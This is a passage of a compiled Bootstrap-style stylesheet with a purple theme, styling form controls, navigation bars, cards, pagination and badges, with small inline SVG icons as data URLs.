  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: white;
    background-color: #cbbae9;
    border-color: #cbbae9; }
    .custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
      color: #6c757d; }
      .custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
        background-color: #e9ecef; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: white;
    border: #adb5bd solid 1px; }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 0.25rem; }
  .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='white' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e"); }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #673ab7;
  background-color: #673ab7; }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='white' d='M0 2h4'/%3e%3c/svg%3e"); }
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(103, 58, 183, 0.5); }
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(103, 58, 183, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }
  .custom-radio .custom-control-input:checked ~ .custom-control-label::after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='white'/%3e%3c/svg%3e"); }
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(103, 58, 183, 0.5); }

.custom-switch {
  padding-left: 2.25rem; }
  .custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-switch .custom-control-label::after {
      transition: none; } }
.custom-switch .custom-control-input:checked ~ .custom-control-label::after {
  background-color: white;
  transform: translateX(0.75rem); }
.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(103, 58, 183, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: white url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  appearance: none; }
  .custom-select:focus {
    border-color: #ae94dd;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: white; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    display: none; }
  .custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057; }

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #ae94dd;
    box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
  .custom-file-input[disabled] ~ .custom-file-label, .custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
    .custom-file-input:lang(en) ~ .custom-file-label::after {
      content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: white;
  border: 1px solid #ced4da;
  border-radius: 0.25rem; }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 0.75rem);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 0.25rem 0.25rem 0; }

.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px white, 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px white, 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px white, 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #673ab7;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
  @media (prefers-reduced-motion: reduce) {
    .custom-range::-webkit-slider-thumb {
      transition: none; } }
  .custom-range::-webkit-slider-thumb:active {
    background-color: #cbbae9; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #673ab7;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
  @media (prefers-reduced-motion: reduce) {
    .custom-range::-moz-range-thumb {
      transition: none; } }
  .custom-range::-moz-range-thumb:active {
    background-color: #cbbae9; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem; }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #673ab7;
    border: 0;
    border-radius: 1rem;
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
  @media (prefers-reduced-motion: reduce) {
    .custom-range::-ms-thumb {
      transition: none; } }
  .custom-range::-ms-thumb:active {
    background-color: #cbbae9; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem; }
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
    .custom-range:disabled::-webkit-slider-thumb {
      background-color: #adb5bd; }
    .custom-range:disabled::-webkit-slider-runnable-track {
      cursor: default; }
    .custom-range:disabled::-moz-range-thumb {
      background-color: #adb5bd; }
    .custom-range:disabled::-moz-range-track {
      cursor: default; }
    .custom-range:disabled::-ms-thumb {
      background-color: #adb5bd; }

.custom-control-label::before, .custom-file-label, .custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
  .custom-control-label::before, .custom-file-label, .custom-select {
    transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .nav-link:focus {
    text-decoration: none; }
  .nav-link.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem; }
    .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
      border-color: #e9ecef #e9ecef #dee2e6; }
    .nav-tabs .nav-link.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: white;
    border-color: #dee2e6 #dee2e6 white; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link {
  border-radius: 0.25rem; }
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color: white;
  background-color: #673ab7; }

.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar .container, .navbar .container-fluid, .navbar .container-sm, .navbar .container-md, .navbar .container-lg, .navbar .container-xl, .navbar > .container-sm, .navbar > .container-md, .navbar > .container-lg, .navbar > .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid, .navbar-expand-sm > .container-sm, .navbar-expand-sm > .container-md, .navbar-expand-sm > .container-lg, .navbar-expand-sm > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }
@media (max-width: 767.98px) {
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container, .navbar-expand-md > .container-fluid, .navbar-expand-md > .container-sm, .navbar-expand-md > .container-md, .navbar-expand-md > .container-lg, .navbar-expand-md > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-lg .navbar-nav {
      flex-direction: row; }
      .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid, .navbar-expand-lg > .container-sm, .navbar-expand-lg > .container-md, .navbar-expand-lg > .container-lg, .navbar-expand-lg > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-lg .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-lg .navbar-toggler {
      display: none; } }
@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-xl .navbar-nav {
      flex-direction: row; }
      .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid, .navbar-expand-xl > .container-sm, .navbar-expand-xl > .container-md, .navbar-expand-xl > .container-lg, .navbar-expand-xl > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-xl .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-xl .navbar-toggler {
      display: none; } }
.navbar-expand {
  flex-flow: row nowrap;
  justify-content: flex-start; }
  .navbar-expand > .container, .navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    padding-right: 0;
    padding-left: 0; }
  .navbar-expand .navbar-nav {
    flex-direction: row; }
    .navbar-expand .navbar-nav .dropdown-menu {
      position: absolute; }
    .navbar-expand .navbar-nav .nav-link {
      padding-right: 0.5rem;
      padding-left: 0.5rem; }
  .navbar-expand > .container, .navbar-expand > .container-fluid, .navbar-expand > .container-sm, .navbar-expand > .container-md, .navbar-expand > .container-lg, .navbar-expand > .container-xl {
    flex-wrap: nowrap; }
  .navbar-expand .navbar-collapse {
    display: flex !important;
    flex-basis: auto; }
  .navbar-expand .navbar-toggler {
    display: none; }

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9); }
  .navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7); }
  .navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3); }
.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9); }
.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1); }
.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5); }
  .navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9); }
    .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
      color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand {
  color: white; }
  .navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
    color: white; }
.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75); }
  .navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25); }
.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active {
  color: white; }
.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1); }
.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }
.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5); }
  .navbar-dark .navbar-text a {
    color: white; }
    .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
      color: white; }

.card, .article-wraper-inner {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: white;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem; }
  .card > hr, .article-wraper-inner > hr {
    margin-right: 0;
    margin-left: 0; }
  .card > .list-group, .article-wraper-inner > .list-group {
    border-top: inherit;
    border-bottom: inherit; }
    .card > .list-group:first-child, .article-wraper-inner > .list-group:first-child {
      border-top-width: 0;
      border-top-left-radius: calc(0.25rem - 1px);
      border-top-right-radius: calc(0.25rem - 1px); }
    .card > .list-group:last-child, .article-wraper-inner > .list-group:last-child {
      border-bottom-width: 0;
      border-bottom-right-radius: calc(0.25rem - 1px);
      border-bottom-left-radius: calc(0.25rem - 1px); }

.card-body {
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem; }

.card-title {
  margin-bottom: 0.75rem; }

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0; }

.card-text:last-child {
  margin-bottom: 0; }

.card-link:hover {
  text-decoration: none; }
.card-link + .card-link {
  margin-left: 1.25rem; }

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }
  .card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }
    .card-header + .list-group .list-group-item:first-child {
      border-top: 0; }

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125); }
  .card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0; }

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem; }

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem; }

.card-img, .card-img-top, .card-img-bottom {
  flex-shrink: 0;
  width: 100%; }

.card-img, .card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.card-img, .card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck .card, .card-deck .article-wraper-inner {
  margin-bottom: 15px; }
@media (min-width: 576px) {
  .card-deck {
    display: flex;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px; }
    .card-deck .card, .card-deck .article-wraper-inner {
      flex: 1 0 0%;
      margin-right: 15px;
      margin-bottom: 0;
      margin-left: 15px; } }

.card-group > .card, .card-group > .article-wraper-inner {
  margin-bottom: 15px; }
@media (min-width: 576px) {
  .card-group {
    display: flex;
    flex-flow: row wrap; }
    .card-group > .card, .card-group > .article-wraper-inner {
      flex: 1 0 0%;
      margin-bottom: 0; }
      .card-group > .card + .card, .card-group > .article-wraper-inner + .card, .card-group > .card + .article-wraper-inner, .card-group > .article-wraper-inner + .article-wraper-inner {
        margin-left: 0;
        border-left: 0; }
      .card-group > .card:not(:last-child), .card-group > .article-wraper-inner:not(:last-child) {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-top, .card-group > .article-wraper-inner:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header, .card-group > .article-wraper-inner:not(:last-child) .card-header {
          border-top-right-radius: 0; }
        .card-group > .card:not(:last-child) .card-img-bottom, .card-group > .article-wraper-inner:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer, .card-group > .article-wraper-inner:not(:last-child) .card-footer {
          border-bottom-right-radius: 0; }
      .card-group > .card:not(:first-child), .card-group > .article-wraper-inner:not(:first-child) {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-top, .card-group > .article-wraper-inner:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header, .card-group > .article-wraper-inner:not(:first-child) .card-header {
          border-top-left-radius: 0; }
        .card-group > .card:not(:first-child) .card-img-bottom, .card-group > .article-wraper-inner:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer, .card-group > .article-wraper-inner:not(:first-child) .card-footer {
          border-bottom-left-radius: 0; } }

.card-columns .card, .card-columns .article-wraper-inner {
  margin-bottom: 0.75rem; }
@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1; }
    .card-columns .card, .card-columns .article-wraper-inner {
      display: inline-block;
      width: 100%; } }

.accordion > .card, .accordion > .article-wraper-inner {
  overflow: hidden; }
  .accordion > .card:not(:last-of-type), .accordion > .article-wraper-inner:not(:last-of-type) {
    border-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0; }
  .accordion > .card:not(:first-of-type), .accordion > .article-wraper-inner:not(:first-of-type) {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
  .accordion > .card > .card-header, .accordion > .article-wraper-inner > .card-header {
    border-radius: 0;
    margin-bottom: -1px; }

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem; }

.breadcrumb-item {
  display: flex; }
  .breadcrumb-item + .breadcrumb-item {
    padding-left: 0.5rem; }
    .breadcrumb-item + .breadcrumb-item::before {
      display: inline-block;
      padding-right: 0.5rem;
      color: #6c757d;
      content: "/"; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline; }
  .breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none; }
  .breadcrumb-item.active {
    color: #6c757d; }

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem; }

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #673ab7;
  background-color: white;
  border: 1px solid #dee2e6; }
  .page-link:hover {
    z-index: 2;
    color: #46287d;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6; }
  .page-link:focus {
    z-index: 3;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.25); }

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }
.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem; }
.page-item.active .page-link {
  z-index: 3;
  color: white;
  background-color: #673ab7;
  border-color: #673ab7; }
.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: white;
  border-color: #dee2e6; }

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5; }
  .pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem; }
.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5; }
  .pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem; }
.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem; }

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
@media (prefers-reduced-motion: reduce) {
  .badge {
    transition: none; } }
  a.badge:hover, a.badge:focus {
    text-decoration: none; }
.badge:empty {
  display: none; }

.btn .badge, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button .badge {
  position: relative;
  top: -1px; }

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem; }
  .badge-primary {
    color: white;
    background-color: #673ab7; }
    a.badge-primary:hover, a.badge-primary:focus {
      color: white;
      background-color: #512e90; }
    a.badge-primary:focus, a.badge-primary.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(103, 58, 183, 0.5); }
  .badge-secondary {
    color: white;
    background-color: #2c2e36; }
    a.badge-secondary:hover, a.badge-secondary:focus {
      color: white;
      background-color: #15161a; }
    a.badge-secondary:focus, a.badge-secondary.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(44, 46, 54, 0.5); }
  .badge-success {
    color: white;
    background-color: #28a745; }
    a.badge-success:hover, a.badge-success:focus {
      color: white;
      background-color: #1e7e34; }
    a.badge-success:focus, a.badge-success.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5); }
  .badge-info {
    color: white;
    background-color: #17a2b8; }
    a.badge-info:hover, a.badge-info:focus {
      color: white;
      background-color: #117a8b; }
    a.badge-info:focus, a.badge-info.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5); }
  .badge-warning {
    color: #212529;
    background-color: #ffbe00; }
    a.badge-warning:hover, a.badge-warning:focus {
      color: #212529;
      background-color: #cc9800; }
    a.badge-warning:focus, a.badge-warning.focus {
      outline: 0;
      box-shadow: 0 0 0 0.2rem rgba(255, 190, 0, 0.5); }
  .badge-danger {
    color: white;
    background-color: #dc3545; }
    a.badge-danger:hover, a.badge-danger:focus {
      color: white;
      background-color: #bd2130; }
    a.badge-danger:focus, a.badge-danger.focus {
      outline: 0;
